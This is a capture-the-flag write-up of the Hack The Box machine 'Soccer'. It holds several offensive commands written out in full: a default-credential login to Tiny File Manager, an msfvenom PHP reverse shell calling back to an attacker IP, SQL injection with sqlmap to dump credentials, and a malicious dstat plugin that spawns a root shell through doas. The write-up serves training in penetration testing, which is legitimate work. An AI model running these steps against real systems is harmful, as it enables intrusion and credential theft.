Introduction
Soccer is an easy Linux machine from Hack The Box that demonstrates a complete attack chain, starting from weak web application configurations, moving through SQL injection exploitation, and ending with privilege escalation via a misconfigured doas environment.
The machine highlights common attack vectors, such as default credentials, vulnerable third-party file managers, and insecure privilege escalation paths using custom plugins. This write-up documents the full process of enumerating, exploiting, and escalating privileges on the target.
Tools used
nmap (port scanning and service enumeration)
ffuf (directory and virtual host fuzzing)
msfvenom (generating payloads)
netcat (reverse shell listener)
sqlmap (automated SQL injection exploitation)
Browser (manual exploration / source code review)
Walkthrough
Scanning & Enumeration
The assessment began with a standard port scan using Nmap:
nmap -T4 -p- -A -oN nmap 10.10.11.194

Figure 1. NMAP result
Open ports revealed a web service running on port 80. To enumerate hidden paths and find the folder /tiny/, ffuf was used:
echo "10.10.11.194 soccer.htb" | sudo tee -a /etc/hosts > /dev/null
ffuf -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt:FUZZ -u http://soccer.htb/FUZZ

Figure 2. ffuf directory enumeration & finding of /tiny/ folder
Exploitation
Default credentials on Tiny File Manager
Tiny File Manager is a lightweight PHP application. Testing default credentials (admin:admin@123) found inside the GitHub repo, successfully granted access.
Figure 3. Tiny File Manager version (2.4.3) enumeration (HTML Source Code)

Figure 4. Tiny File Manager GitHub Repo (Default credentials)

Figure 5. Tiny File Manager successful login as admin
.CVE-2021-45010
With access to Tiny, it was possible to upload arbitrary files. A PHP reverse shell was generated (using either mfsvenom or a standard PHP payload) and uploaded to /tiny/uploads folder.
msfvenom -p php/reverse_php LHOST=10.10.14.49 LPORT=6666 --platform php -o shell.php
After setting up a netcat listener (netcat -nlvp 6666), triggering the payload granted a reverse shell.

Figure 6. Tiny File Manager uploads folder permissions

Figure 7. PHP reverse shell granted
Deeper enumeration
Subdomain discovery
After getting the reverse shell, reviewing the Nginx configuration files revealed an additional subdomain:

Figure 8. Nginx configuration files enumeration
After adding it to /etc/hosts, I was able to register a new user on the new application at http://soc-player.soccer.htb
WebSocket Endpoint
Post-login, the /check endpoint was inspected and the source code revealed WebSocket connection to: ws://soc-player.soccer.htb:9091

Figure 9. WebSock connection (http://soc-player.soccer.htb/check Source Code)
Blind SQL Injection
Testing input through the WebSocket connection revealed a potential blind SQL injection vulnerability. Using sqlmap with the WebSocket parameter confirmed this:

Figure 10. sqlmap SQLi
Through this, the database soccer_db was enumerated, and credentials were dumped from the accounts table. The dumped credentials allowed successful SSH login as the user player.

Figure 11. sqlmap tables dumping

Figure 12. SSH login
Privilege escalation
Discovering doas Configuration
Privilege escalation began with checking for sudo and SUID binaries:
sudo -l
find / -perm -4000 2>/dev/null
The binary /usr/bin/doas with SUID byte set was identified as potentially vulnerable.

Figure 13. Checking for SUID
The configuration file /usr/local/etc/doas.conf allowed the user player to run dstat with elevated privileges.
Figure 14. doas configuration
Exploiting dstat plugins
dstat is a system resource monitoring tool that supports plugins. According to its manual and GTFOBins, malicious Python plugins can be leveraged to escalate privileges.
Writable plugin directory were identified at /usr/local/share/dstat
Figure 15. dstat writable folder
A malicious plugin was created:
echo 'import os; os.execv("/bin/sh", ["sh"])' > /usr/local/share/dstat/dstat_xxx.py
Executing dstat with elevated privileges:
doas /usr/bin/dstat --xxx

Figure 16. doas privilege escalation
Conclusion
Soccer showcases a realistic attack path that chains together weak web credentials, file upload exploitation, SQL injection through WebSockets, and misconfigured privilege escalation with doas. The machine emphasizes the importance of secure configurations, avoiding default passwords, sanitizing database inputs, and restricting privileged command execution.